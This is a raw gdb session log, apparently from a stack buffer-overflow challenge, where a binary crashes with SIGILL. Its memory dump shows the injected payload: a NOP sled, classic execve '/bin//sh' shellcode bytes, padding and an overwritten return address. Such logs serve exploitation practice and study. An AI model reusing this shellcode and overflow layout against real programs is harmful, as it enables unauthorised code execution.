 Reading symbols from /usr/bin/binary2...done.
(gdb) r < asd2
Starting program: /usr/bin/binary2 < asd2
Populating the buffer...
Program received signal SIGILL, Illegal instruction.
0x08048600 in vuln () at challenge2.c:22
22      challenge2.c: No such file or directory.
(gdb) x/100x $esp-100
0xbfff64ec:     0x080485e9      0xb7fc5404      0xbfff6508      0xb7fc5000
0xbfff64fc:     0x90909090      0x90909090      0x90909090      0x90909090
0xbfff650c:     0x90909090      0x90909090      0x90909090      0x50c03190
0xbfff651c:     0x732f2f68      0x622f6868      0x0bb06e69      0xc931e389
0xbfff652c:     0x80cdd231      0x41414141      0x41414141      0x41414141
0xbfff653c:     0x726c576e      0x42424242      0x42424242      0xbfffad4c
0xbfff654c:     0x08048600      0x00000000      0x00000000      0x00000000
0xbfff655c:     0x00000000      0x00000000      0x00000000      0x00000000
0xbfff656c:     0x00000000      0x00000000      0x00000000      0x00000000
0xbfff657c:     0x00000000      0x00000000      0x00000000      0x00000000
0xbfff658c:     0x00000000      0x00000000      0x00000000      0x00000000
0xbfff659c:     0x00000000      0x00000000      0x00000000      0x00000000
0xbfff65ac:     0x00000000      0x00000000      0x00000000      0x00000000
0xbfff65bc:     0x00000000      0x00000000      0x00000000      0x00000000
0xbfff65cc:     0x00000000      0x00000000      0x00000000      0x00000000
0xbfff65dc:     0x00000000      0x00000000      0x00000000      0x00000000
0xbfff65ec:     0x00000000      0x00000000      0x00000000      0x00000000
0xbfff65fc:     0x00000000      0x00000000      0x00000000      0x00000000
0xbfff660c:     0x00000000      0x00000000      0x00000000      0x00000000
0xbfff661c:     0x00000000      0x00000000      0x00000000      0x00000000
0xbfff662c:     0x00000000      0x00000000      0x00000000      0x00000000
0xbfff663c:     0x00000000      0x00000000      0x00000000      0x00000000
0xbfff664c:     0x00000000      0x00000000      0x00000000      0x00000000
0xbfff665c:     0x00000000      0x00000000      0x00000000      0x00000000
0xbfff666c:     0x00000000      0x00000000      0x00000000      0x00000000
(gdb)